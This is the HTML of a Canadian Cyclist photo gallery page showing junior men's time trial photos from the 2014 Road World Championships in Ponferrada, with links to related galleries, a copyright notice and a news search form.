			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5746.jpg" class="thumbnail"  title="Lennard Kamna greets Adrien Costa 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Lennard Kamna greets Adrien Costa 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5746.jpg" alt="Lennard Kamna greets Adrien Costa 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5758.jpg" class="thumbnail"  title="Adrien Costa, Lennard Kamna, Michael Storer 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Adrien Costa, Lennard Kamna, Michael Storer 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5758.jpg" alt="Adrien Costa, Lennard Kamna, Michael Storer 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div></div><h3>Related Galleries</h3><p><br><strong>Road World Championships</strong> September 21/14 - September 28/14, Ponferrada, Spain<br><br></p><p><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402852&category=road-world-championships_day-1">Day 1</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402853&category=road-world-championships_women-ttt">Women TTT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402854&category=road-world-championships_men-ttt">Men TTT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402856&category=road-world-championships_junior-women-itt">Junior Women ITT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402857&category=road-world-championships_u23-men-itt">U23 Men ITT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402858&category=road-world-championships_junior-men-itt">Junior Men ITT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402859&category=road-world-championships_elite-women-itt">Elite Women ITT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402860&category=road-world-championships_elite-men-itt">Elite Men ITT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402861&category=road-world-championships_pre-road-race-day">Pre-Road Race Day</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402862&category=road-world-championships_junior-women-rr">Junior Women RR</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402863&category=road-world-championships_u23-men-rr">U23 Men RR</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402864&category=road-world-championships_junior-men-rr">Junior Men RR</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402865&category=road-world-championships_elite-women-rr">Elite Women RR</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402866&category=road-world-championships_elite-men-rr">Elite Men RR</a><br /></p></td></tr></table><hr><p><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><p><a href="photos.php">Return to Main Photo page</a>
</div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38891 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
